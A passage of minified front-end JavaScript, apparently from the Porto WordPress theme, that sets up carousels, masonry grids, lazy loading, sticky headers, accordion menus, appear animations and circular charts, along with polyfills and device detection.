t=e(this);t.removeClass(t.data("appear-animation"))})}}),t.find("[data-plugin-carousel]:not(.manual), .porto-carousel:not(.manual)").each(function(){var t,i=e(this),o=i.data("plugin-options");o&&(t=o),i.themeCarousel(t)})}),e.isFunction(e.fn.themeChartCircular)&&e(function(){t.find("[data-plugin-chart-circular]:not(.manual), .circular-bar-chart:not(.manual)").each(function(){var t,i=e(this),o=i.data("plugin-options");o&&(t=o),i.themeChartCircular(t)})}),e.isFunction(e.fn.themeFitVideo)&&e(function(){t.find(".fit-video:not(.manual)").each(function(){var t,i=e(this),o=i.data("plugin-options");o&&(t=o),i.themeFitVideo(t)})}),e.isFunction(e.fn.themePluginVideoBackground)&&e(function(){t.find("[data-plugin-video-background]:not(.manual)").each(function(){var t,i=e(this),o=JSON.parse(i.data("plugin-options").replace(/'/g,'"').replace(";",""));o&&(t=o),i.themePluginVideoBackground(t)})}),e.isFunction(e.fn.themeFlickrZoom)&&e(function(){t.find(".wpb_flickr_widget:not(.manual)").each(function(){var t,i=e(this),o=i.data("plugin-options");o&&(t=o),i.themeFlickrZoom(t)})}),e.isFunction(e.fn.themePluginLazyLoad)&&e(function(){t.find("[data-plugin-lazyload]:not(.manual)").each(function(){var t,i=e(this),o=i.data("plugin-options");o&&(t=o),i.themePluginLazyLoad(t)}),t.find(".porto-lazyload").filter(function(){return!(e(this).data("__lazyload")||e(this).closest(".owl-carousel").length&&e(this).closest(".owl-carousel").find(".owl-item.cloned").length)}).themePluginLazyLoad({effect:"fadeIn",effect_speed:400}),t.find(".porto-lazyload").closest(".nivoSlider").length&&theme.requestTimeout(function(){t.find(".nivoSlider").each(function(){e(this).find(".porto-lazyload").length&&e(this).closest(".nivoSlider").find(".nivo-main-image").attr("src",e(this).closest(".nivoSlider").find(".porto-lazyload").eq(0).attr("src"))})},100),t.find(".porto-lazyload").closest(".porto-carousel-wrapper").length&&theme.requestTimeout(function(){t.find(".porto-carousel-wrapper").each(function(){e(this).find(".porto-lazyload:not(.lazy-load-loaded)").length&&(e(this).find(".slick-list").css("height","auto"),e(this).find(".porto-lazyload:not(.lazy-load-loaded)").trigger("appear"))})},100)}),e.isFunction(e.fn.themeMasonry)&&e(function(){t.find("[data-plugin-masonry]:not(.manual)").each(function(){var t,i=e(this);i.hasClass("elementor-row")&&i.children(".elementor-column").addClass("porto-grid-item");var o=i.data("plugin-options");o&&(t=o),i.themeMasonry(t)}),t.find(".posts-masonry .posts-container:not(.manual)").each(function(){var t=e(this).data("plugin-options");t||(t={}),t.itemSelector=".post",e(this).themeMasonry(t)}),t.find(".page-portfolios .portfolio-row:not(.manual)").each(function(){if(!(e(this).closest(".porto-grid-container").length>0||void 0!==e(this).attr("data-plugin-masonry"))){var t,i=e(this).parent(),o=".portfolio:not(.w2)",n=null;i.hasClass("portfolios-grid")||i.hasClass("portfolios-masonry")&&i.append('<div class="bounce-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>'),t={itemSelector:".portfolio",layoutMode:"masonry",callback:function(){n&&clearTimeout(n),n=setTimeout(function(){theme.FilterZoom.initialize(e(".page-portfolios")),i.addClass("portfolio-iso-active")},400)}},i.find(".portfolio:not(.w2)").length||(o=".portfolio"),t=e.extend(!0,{},t,{masonry:{columnWidth:o}}),e(this).themeMasonry(t)}}),t.find(".page-members .member-row:not(.manual)").each(function(){e(this).themeMasonry({itemSelector:".member",callback:function(){setTimeout(function(){theme.FilterZoom.initialize(e(".page-members"))},400)}})})}),e.isFunction(e.fn.themePreviewImage)&&e(function(){t.find(".thumb-info-preview .thumb-info-image:not(.manual)").each(function(){var t,i=e(this),o=i.data("plugin-options");o&&(t=o),i.themePreviewImage(t)})}),e.isFunction(e.fn.themeRefreshVideoSize)&&e(function(){t.find(".video-cover:not(.manual) .upb_video-bg").each(function(){var t,i=e(this),o=i.data("plugin-options");o&&(t=o),i.themeRefreshVideoSize(t)})}),e.isFunction(e.fn.themeToggle)&&e(function(){t.find("section.toggle:not(.manual)").each(function(){var t,i=e(this),o=i.data("plugin-options");o&&(t=o),i.themeToggle(t)})}),e.isFunction(e.fn.themeParallax)&&e(function(){t.find("[data-plugin-parallax]:not(.manual)").each(function(){var t,i=e(this),o=i.data("plugin-options");o&&(t=o),i.themeParallax(t)})}),e.isFunction(e.fn.themeSticky)&&e(function(){t.find("[data-plugin-sticky]:not(.manual), .porto-sticky:not(.manual), .porto-sticky-nav:not(.manual)").each(function(){var t,i=e(this),o=i.data("plugin-options");o&&(t=o),i.is(":visible")&&i.themeSticky(t)})}),e.isFunction(e.fn.themePluginFloatElement)&&e(function(){t.find("[data-plugin-float-element]:not(.manual)").each(function(){var t,i=e(this),o=i.data("plugin-options");if(o&&(t=o),"string"==typeof t)try{t=JSON.parse(t.replace(/'/g,'"').replace(";",""))}catch(t){}i.themePluginFloatElement(t)})}),e.isFunction(e.fn.tooltip)&&t.find("[data-tooltip]:not(.manual), [data-toggle='tooltip']:not(.manual), .star-rating:not(.manual)").tooltip(),t.find('a[data-toggle="tab"]').off("shown.bs.tab").on("shown.bs.tab",function(t){e(this).parents(".nav-tabs").find(".active").removeClass("active"),e(this).addClass("active").parent().addClass("active")}),e.fn.vcwaypoint&&t.find(".vc_progress_bar").each(function(){var t=e(this);t.find(".progress-bar-tooltip").length&&t.vcwaypoint(function(){function e(){theme.requestTimeout(function(){i.animate({opacity:1})},200),++o<n&&e()}var i=t.find(".progress-bar-tooltip"),o=0,n=i.length;e()},{offset:"85%"})}),t.find(".video-fixed").each(function(){var t=e(this),i=t.find("video, iframe");i.length&&window.addEventListener("scroll",function(){var o=e(window).scrollTop()-t.position().top+theme.adminBarHeight();i.css("cssText","top: "+o+"px !important;")},{passive:!0})}),t.find(".thumb-gallery-thumbs").each(function(){var t=e(this),i=t.parent().find(".thumb-gallery-detail"),o=!1;t.data("initThumbs")||(i.on("changed.owl.carousel",function(e){if(!o){o=!0;var n=i.find(".owl-item").length,a=i.find(".cloned").length;n&&t.trigger("to.owl.carousel",[(e.item.index-a/2-1)%n,300,!0]),o=!1}}),t.on("changed.owl.carousel",function(e){if(!o){o=!0;var n=t.find(".owl-item").length,a=t.find(".cloned").length;n&&i.trigger("to.owl.carousel",[(e.item.index-a/2)%n,300,!0]),o=!1}}).on("click",".owl-item",function(){if(!o){o=!0;var n=t.find(".owl-item").length,a=t.find(".cloned").length;n&&i.trigger("to.owl.carousel",[(e(this).index()-a/2)%n,300,!0]),o=!1}}).data("initThumbs",!0))})}(jQuery),jQuery(document.body).trigger("porto_init",[t])}String.prototype.endsWith||(String.prototype.endsWith=function(t,e){return(void 0===e||e>this.length)&&(e=this.length),this.substring(e-t.length,e)===t}),window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}),function(t,e){"use strict";jQuery.fn[e]=function(t){return t?this.on("resize",function(t,e,i){var o;return function(){var n=this,a=arguments;o&&o.val?theme.deleteTimeout(o):i&&t.apply(n,a),o=theme.requestTimeout(function(){i||t.apply(n,a),o=null},e||100)}}(t)):this.trigger(e)}}(jQuery,"smartresize"),jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,o,n){return jQuery.easing[jQuery.easing.def](t,e,i,o,n)},easeOutQuad:function(t,e,i,o,n){return-o*(e/=n)*(e-2)+i},easeInOutQuart:function(t,e,i,o,n){return(e/=n/2)<1?o/2*e*e*e*e+i:-o/2*((e-=2)*e*e*e-2)+i},easeOutQuint:function(t,e,i,o,n){return o*((e=e/n-1)*e*e*e*e+1)+i}}),function(t){t.fn.visible=function(e,i,o,n){if(!(this.length<1)){var a=this.length>1?this.eq(0):this,s=void 0!==n&&null!==n,r=t(s?n:window),l=s?r.position():0,d=a.get(0),h=r.outerWidth(),c=r.outerHeight(),o=o||"both",p=!0!==i||d.offsetWidth*d.offsetHeight;if("function"==typeof d.getBoundingClientRect){var u=d.getBoundingClientRect(),f=s?u.top-l.top>=0&&u.top<c+l.top:u.top>=0&&u.top<c,m=s?u.bottom-l.top>0&&u.bottom<=c+l.top:u.bottom>0&&u.bottom<=c,g=s?u.left-l.left>=0&&u.left<h+l.left:u.left>=0&&u.left<h,v=s?u.right-l.left>0&&u.right<h+l.left:u.right>0&&u.right<=h,w=e?f||m:f&&m,y=e?g||v:g&&v;if("both"===o)return p&&w&&y;if("vertical"===o)return p&&w;if("horizontal"===o)return p&&y}else{var _=s?0:l,b=_+c,C=r.scrollLeft(),k=C+h,x=a.position(),$=x.top,z=$+a.height(),j=x.left,T=j+a.width(),S=!0===e?z:$,F=!0===e?$:z,H=!0===e?T:j,O=!0===e?j:T;if("both"===o)return!!p&&F<=b&&S>=_&&O<=k&&H>=C;if("vertical"===o)return!!p&&F<=b&&S>=_;if("horizontal"===o)return!!p&&O<=k&&H>=C}}}}(jQuery),window.theme={},function(t,e){"use strict";t=t||{},e.extend(t,{rtl:"1"==js_porto_vars.rtl,rtl_browser:e("html").hasClass("browser-rtl"),ajax_url:js_porto_vars.ajax_url,request_error:js_porto_vars.request_error,change_logo:"1"==js_porto_vars.change_logo,show_sticky_header:"1"==js_porto_vars.show_sticky_header,show_sticky_header_tablet:"1"==js_porto_vars.show_sticky_header_tablet,show_sticky_header_mobile:"1"==js_porto_vars.show_sticky_header_mobile,category_ajax:"1"==js_porto_vars.category_ajax,prdctfltr_ajax:"1"==js_porto_vars.prdctfltr_ajax,container_width:parseInt(js_porto_vars.container_width),grid_gutter_width:parseInt(js_porto_vars.grid_gutter_width),screen_lg:parseInt(js_porto_vars.screen_lg),slider_loop:"1"==js_porto_vars.slider_loop,slider_autoplay:"1"==js_porto_vars.slider_autoplay,slider_autoheight:"1"==js_porto_vars.slider_autoheight,slider_speed:js_porto_vars.slider_speed?js_porto_vars.slider_speed:5e3,slider_nav:"1"==js_porto_vars.slider_nav,slider_nav_hover:"1"==js_porto_vars.slider_nav_hover,slider_margin:"1"==js_porto_vars.slider_margin?40:0,slider_dots:"1"==js_porto_vars.slider_dots,slider_animatein:js_porto_vars.slider_animatein?js_porto_vars.slider_animatein:"",slider_animateout:js_porto_vars.slider_animateout?js_porto_vars.slider_animateout:"",product_thumbs_count:js_porto_vars.product_thumbs_count?js_porto_vars.product_thumbs_count:4,product_zoom:"1"==js_porto_vars.product_zoom,product_zoom_mobile:"1"==js_porto_vars.product_zoom_mobile,product_image_popup:"1"==js_porto_vars.product_image_popup&&"fadeOut",owlConfig:{rtl:"1"==js_porto_vars.rtl,loop:"1"==js_porto_vars.slider_loop,autoplay:"1"==js_porto_vars.slider_autoplay,autoHeight:"1"==js_porto_vars.slider_autoheight,autoplayTimeout:js_porto_vars.slider_speed?js_porto_vars.slider_speed:7e3,autoplayHoverPause:!0,lazyLoad:!0,nav:"1"==js_porto_vars.slider_nav,navText:["",""],dots:"1"==js_porto_vars.slider_dots,stagePadding:"1"!=js_porto_vars.slider_nav_hover&&"1"==js_porto_vars.slider_margin?40:0,animateOut:js_porto_vars.slider_animateout?js_porto_vars.slider_animateout:"",animateIn:js_porto_vars.slider_animatein?js_porto_vars.slider_animatein:""},sticky_nav_height:0,is_device_mobile:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent||navigator.vendor||window.opera)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test((navigator.userAgent||navigator.vendor||window.opera).substr(0,4)),getScrollbarWidth:function(){if(void 0===this.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),this.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return this.scrollbarSize},isTablet:function(){return window.innerWidth<992},isMobile:function(){return window.innerWidth<=480},refreshVCContent:function(i){(i||e(document.body).hasClass("elementor-page"))&&e(window).trigger("resize"),t.refreshStickySidebar(!0),"function"==typeof window.vc_js&&window.vc_js(),e(document.body).trigger("porto_refresh_vc_content",[i])},adminBarHeight:function(){var t=document.getElementById("wpadminbar");return t&&t.offsetHeight&&window.innerWidth>600?t.offsetHeight:0},refreshStickySidebar:function(i){var o=e(".sidebar [data-plugin-sticky]");o.get(0)&&(i?t.requestTimeout(function(){o.trigger("recalc.pin")},400):o.trigger("recalc.pin"))},scrolltoContainer:function(i,o){i.get(0)&&(window.innerWidth<992&&e(".sidebar-overlay").click(),o||(o=600),e("html, body").stop().animate({scrollTop:i.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height-18},o,"easeOutQuad"))},requestFrame:function(t){var e=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!e)return setTimeout(t,1e3/60);var i=new Object;return i.val=e(t),i},requestTimeout:function(t,e){function i(s){n||(n=s);s-n>=e?t.call():a.val=o(i)}var o=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!o)return setTimeout(t,e);var n,a=new Object;return a.val=o(i),a},deleteTimeout:function(t){if(t){var e=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame;return e?t.val?e(t.val):void 0:clearTimeout(t)}}})}.apply(this,[window.theme,jQuery]),function(t){"use strict";t.extend({browserSelector:function(){var e="ontouchstart"in window||navigator.msMaxTouchPoints,i=navigator.userAgent.toLowerCase(),o=function(t){return i.indexOf(t)>-1},n="gecko",a="webkit",s="safari",r="opera",l=document.documentElement,d=[!/opera|webtv/i.test(i)&&/msie\s(\d)/.test(i)?"ie ie"+parseFloat(navigator.appVersion.split("MSIE")[1]):o("firefox/2")?n+" ff2":o("firefox/3.5")?n+" ff3 ff3_5":o("firefox/3")?n+" ff3":o("gecko/")?n:o("opera")?r+(/version\/(\d+)/.test(i)?" "+r+RegExp.jQuery1:/opera(\s|\/)(\d+)/.test(i)?" "+r+RegExp.jQuery2:""):o("konqueror")?"konqueror":o("chrome")?a+" chrome":o("iron")?a+" iron":o("applewebkit/")?a+" "+s+(/version\/(\d+)/.test(i)?" "+s+RegExp.jQuery1:""):o("mozilla/")?n:"",o("j2me")?"mobile":o("iphone")?"iphone":o("ipod")?"ipod":o("mac")?"mac":o("darwin")?"mac":o("webtv")?"webtv":o("win")?"win":o("freebsd")?"freebsd":o("x11")||o("linux")?"linux":"","js"].join(" ");theme.is_device_mobile&&(d+=" mobile"),e&&(d+=" touch"),l.className+=" "+d;!window.ActiveXObject&&"ActiveXObject"in window&&t("html").removeClass("gecko").addClass("ie ie11")}}),t.browserSelector()}(jQuery),function(){var t,e,i,o,n,a,s,r,l=[],d=!1,h=0,c=!1,p=function(){if(l.length)for(var c=l.length;c--;)t=l[c],e=window.pageXOffset,i=window.pageYOffset,o=t.el.getBoundingClientRect(),n=o.left+e,a=o.top+i,s=t.options.accX,r=t.options.accY,a+o.height+r>=i&&a<=i+window.innerHeight+r&&n+o.width+s>=e&&n<=e+window.innerWidth+s&&(t.fn.call(t.el,t.data),l.splice(c,1));else h>10&&(window.removeEventListener("scroll",p),window.removeEventListener("resize",p)),h++;d=!1};window.theme.appear=function(t,e,i){var o={data:void 0,accX:0,accY:0};i&&(i.data&&(o.data=i.data),i.accX&&(o.accX=i.accX),i.accY&&(o.accY=i.accY)),l.push({el:t,fn:e,options:o}),d||(d=theme.requestTimeout(p,100)),c||(jQuery(document.body).on("appear_refresh",p),window.addEventListener("scroll",p,{passive:!0}),window.addEventListener("resize",p),c=!0)}}(),function(t,e){"use strict";t=t||{};var i=function(t,e){return this.initialize(t,e)};i.defaults={},i.prototype={initialize:function(t,e){return t.data("__accordion")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__accordion",this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.collapse))return this;var t=this.options.wrapper,i=t.find(".collapse"),o=t.data("collapsible"),n=t.data("active-tab");return i.length>0&&(t.data("use-accordion")&&"yes"==t.data("use-accordion")&&t.find(".collapse").attr("data-parent","#"+t.attr("id")),"yes"==o?i.collapse({toggle:!1,parent:"#"+t.attr("id")}):!isNaN(n)&&n==parseInt(n)&&t.find(".collapse").length>n?(t.find(".collapse").collapse({toggle:!1,parent:"#"+t.attr("id")}),t.find(".collapse").eq(n-1).collapse("toggle")):t.find(".collapse").collapse({parent:"#"+t.attr("id")})),this}},e.extend(t,{Accordion:i}),e.fn.themeAccordion=function(i){return this.map(function(){var o=e(this);return o.data("__accordion")?o.data("__accordion"):new t.Accordion(o,i)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var i=function(t,e){return this.initialize(t,e)};i.defaults={},i.prototype={initialize:function(t,e){return t.data("__accordionMenu")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__accordionMenu",this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this,i=this.options.wrapper;return i.find("li.menu-item.active").each(function(){var t=e(this);t.find("> .arrow").get(0)&&t.find("> .arrow").click()}),i.find(".arrow").on("click",function(){var i=e(this),o=i.closest("li");void 0!==t.options.open_one?(o.siblings(".open").children(".arrow").next().hide(),o.siblings(".open").removeClass("open"),i.next().stop().toggle()):i.next().stop().slideToggle(),o.hasClass("open")?o.removeClass("open"):o.addClass("open")}),this}},e.extend(t,{AccordionMenu:i}),e.fn.themeAccordionMenu=function(i){return this.map(function(){var o=e(this);return o.data("__accordionMenu")?o.data("__accordionMenu"):new t.AccordionMenu(o,i)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{lazyload_menu:function(i,o){js_porto_vars.lazyload_menu&&o&&e.post(window.location.href,{action:"porto_lazyload_menu",menu_type:o,nonce:js_porto_vars.porto_nonce},function(n){if(n){var a=e(n);"mobile_menu"!=o&&i.each(function(i){var o=e(this),n=a.children(".mega-menu, .sidebar-menu").eq(i);o.children("li.menu-item-has-children").each(function(t){var i=n.children("li.menu-item-has-children").eq(t).children(".popup, .sub-menu");i.hasClass("popup")&&(i=i.children(".inner")),i.length&&(e(this).children(".popup").length?e(this).children(".popup").children(".inner").replaceWith(i):e(this).children(".sub-menu").replaceWith(i))}),o.hasClass("mega-menu")?t.MegaMenu.build(o):o.hasClass("side-menu-accordion")?o.themeAccordionMenu({open_one:!0}):t.SidebarMenu.build(o),o.addClass("sub-ready")}),(a.find("#nav-panel, #side-nav-panel").length||"mobile_menu"==o)&&(e("#nav-panel").length?(e("#nav-panel .mobile-nav-wrap").replaceWith(a.find(".mobile-nav-wrap")),e("#nav-panel .accordion-menu").themeAccordionMenu()):e("#side-nav-panel").length&&(e("#side-nav-panel").replaceWith(a.find(".side-nav-panel-close").parent()),e("#side-nav-panel .accordion-menu").themeAccordionMenu()))}})}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var i=function(t,e){return this.initialize(t,e)};i.defaults={accX:0,accY:-120,delay:1,duration:1e3},i.prototype={initialize:function(t,e){return t.data("__animate")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__animate",!0),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){var i=this,o=this.options.wrapper,n=0,a=0;if(o.addClass("appear-animation"),!e("html").hasClass("no-csstransitions")&&window.innerWidth>767){var s=o.get(0);t.appear(s,function(){(n=Math.abs(o.data("appear-animation-delay")?o.data("appear-animation-delay"):i.options.delay))>1&&(s.style.animationDelay=n+"ms"),1e3!=(a=Math.abs(o.data("appear-animation-duration")?o.data("appear-animation-duration"):i.options.duration))&&(s.style.animationDuration=a+"ms"),o.find(".porto-lazyload:not(.lazy-load-loaded)").length&&o.find(".porto-lazyload:not(.lazy-load-loaded)").trigger("appear"),o.addClass(o.data("appear-animation")+" appear-animation-visible")},{accX:i.options.accX,accY:i.options.accY})}else o.addClass("appear-animation-visible");return this}},e.extend(t,{Animate:i}),e.fn.themeAnimate=function(i){return this.map(function(){var o=e(this);return o.data("__animate")?o:new t.Animate(o,i)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var i=function(t,e){return this.initialize(t,e)};i.defaults=e.extend({},{loop:!0,navText:[],themeConfig:!1,lazyLoad:!0,lg:0,md:0,sm:0,xs:0,single:!1,rtl:t.rtl}),i.prototype={initialize:function(t,e){return t.data("__carousel")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__carousel",!0),this},setOptions:function(o){return o&&o.themeConfig||!o?this.options=e.extend(!0,{},i.defaults,t.owlConfig,o,{wrapper:this.$el,themeConfig:!0}):this.options=e.extend(!0,{},i.defaults,o,{wrapper:this.$el}),this},calcOwlHeight:function(t){var i=0;t.find(".owl-item.active").each(function(){i<e(this).height()&&(i=e(this).height())}),t.children(".owl-stage-outer").height(i)},build:function(){if(!e.isFunction(e.fn.owlCarousel))return this;var i,o=this.options.wrapper,n=this.options.loop,a=this.options.lg,s=this.options.md,r=this.options.sm,l=this.options.xs,d=this.options.single,h=o.find(".zoom").get(0),c={},p=o.find(".owl-item").length>0?o.find(".owl-item:not(.cloned)").length:o.find("> *").length,u=(void 0!==this.options.fullscreen&&this.options.fullscreen,t.getScrollbarWidth());if(d)i=1;else if(void 0!==this.options.responsive)for(var f in this.options.responsive){var m=Number(this.options.responsive[f]);c[Number(f)]={items:m,loop:!!(n&&p>=m)}}else i=this.options.items?this.options.items:a||1,this.options.xl?c[1400-u]={items:this.options.xl,loop:!!(n&&p>this.options.xl),mergeFit:this.options.mergeFit}:i>a+1&&(c[1400-u]={items:i,loop:!!(n&&p>i),mergeFit:this.options.mergeFit},c[t.screen_lg-u]={items:a+1,loop:!!(n&&p>a+1),mergeFit:this.options.mergeFit}),void 0===c[t.screen_lg-u]&&(c[t.screen_lg-u]={items:i,loop:!!(n&&p>i),mergeFit:this.options.mergeFit}),a&&(c[992-u]={items:a,loop:!!(n&&p>a),mergeFit:this.options.mergeFit_lg}),s&&(c[768-u]={items:s,loop:!!(n&&p>s),mergeFit:this.options.mergeFit_md}),c[576-u]=r?{items:r,loop:!!(n&&p>r),mergeFit:this.options.mergeFit_sm}:{items:1,mergeFit:!1},c[0]=l?{items:l,loop:!!(n&&p>l),mergeFit:this.options.mergeFit_xs}:{items:1};if(!o.hasClass("show-nav-title")&&this.options.themeConfig&&t.slider_nav&&t.slider_nav_hover&&o.addClass("show-nav-hover"),this.options=e.extend(!0,{},this.options,{items:i,loop:!!(n&&p>i),responsive:c,onInitialized:function(){o.hasClass("stage-margin")&&o.find(".owl-stage-outer").css({"margin-left":this.options.stagePadding,"margin-right":this.options.stagePadding});var t=".porto-u-heading, .vc_custom_heading, .slider-title, .elementor-widget-heading, .porto-heading";if(o.hasClass("show-dots-title")&&(o.prev(t).length||o.closest(".slider-wrapper").prev(t).length||o.closest(".porto-recent-posts").prev(t).length||o.closest(".elementor-widget-porto_recent_posts, .elementor-section").prev(t).length)){var e=o.prev(t);e.length||(e=o.closest(".slider-wrapper").prev(t)),e.length||(e=o.closest(".porto-recent-posts").prev(t)),e.length||(e=o.closest(".elementor-widget-porto_recent_posts, .elementor-section").prev(t));try{var i=e.addClass("w-auto").css("display","inline-block").width();e.removeClass("w-auto").css("display",""),i+15+o.find(".owl-dots").width()<=e.width()?(o.find(".owl-dots").css("left",i+15+(o.width()-e.width())/2),o.find(".owl-dots").css("top",-1*e.height()/2-parseInt(e.css("margin-bottom"))-o.find(".owl-dots").height()/2+2)):o.find(".owl-dots").css("position","static")}catch(t){}}},touchDrag:1!=p,mouseDrag:1!=p}),this.options.autoHeight){var g=this;e(window).on("resize",function(){g.calcOwlHeight(o)}),e(window).on("load",function(){g.calcOwlHeight(o)})}var v=!1;if(h){v=[];var w=0;o.find(".zoom").each(function(){var t={},i=e(this);t.src=i.data("src"),t.title=i.data("title"),v[w]=t,i.data("index",w),w++})}return o.hasClass("show-nav-title")?this.options.stagePadding=0:(this.options.themeConfig&&t.slider_nav&&t.slider_nav_hover&&o.addClass("show-nav-hover"),this.options.themeConfig&&!t.slider_nav_hover&&t.slider_margin&&o.addClass("stage-margin")),o.owlCarousel(this.options),h&&v&&o.on("click",".zoom",function(i){return i.preventDefault(),e.fn.magnificPopup&&(e.magnificPopup.close(),e.magnificPopup.open(e.extend(!0,{},t.mfpConfig,{items:v,gallery:{enabled:!0},type:"image"}),e(this).data("index"))),!1}),this}},e.extend(t,{Carousel:i}),e.fn.themeCarousel=function(i,o){return this.map(function(){var n=e(this);return n.data("__carousel")?n:new t.Carousel(n,i,o)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var i=function(t,e){return this.initialize(t,e)};i.defaults={accX:0,accY:-150,delay:1,barColor:"#0088CC",trackColor:"#f2f2f2",scaleColor:!1,scaleLength:5,lineCap:"round",lineWidth:13,size:175,rotate:0,animate:{duration:2500,enabled:!0}},i.prototype={initialize:function(t,e){return t.data("__chartCircular")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__chartCircular",this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.easyPieChart))return this;var i=this,o=this.options.wrapper,n=o.attr("data-percent")?o.attr("data-percent"):0,a=o.find(".percent");n||(n=1);var s=this.options.labelValue?this.options.labelValue:n;return e.extend(!0,i.options,{onStep:function(t,e,i){a.html(parseInt(s*i/n))}}),o.attr("data-percent",0),t.appear(o.get(0),function(){o.easyPieChart(i.options);(Number(i.options.delay)<=1e3/60?t.requestFrame:t.requestTimeout)(function(){o.data("easyPieChart").update(n),o.attr("data-percent",n)},i.options.delay)},{accX:i.options.accX,accY:i.options.accY}),this}},e.extend(t,{ChartCircular:i}),e.fn.themeChartCircular=function(i){return this.map(function(){var o=e(this);return o.data("__chartCircular")?o.data("__chartCircular"):new t.ChartCircular(o,i)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var i=function(t,e){return this.initialize(t,e)};i.defaults={},i.prototype={initialize:function(t,e){return t.data("__fitVideo")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__fitVideo",this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.fitVids))return this;var t=this.options.wrapper;return t.fitVids(),e(window).on("resize",function(){t.fitVids()}),this}},e.extend(t,{FitVideo:i}),e.fn.themeFitVideo=function(i){return this.map(function(){var o=e(this);return o.data("__fitVideo")?o.data("__fitVideo"):new 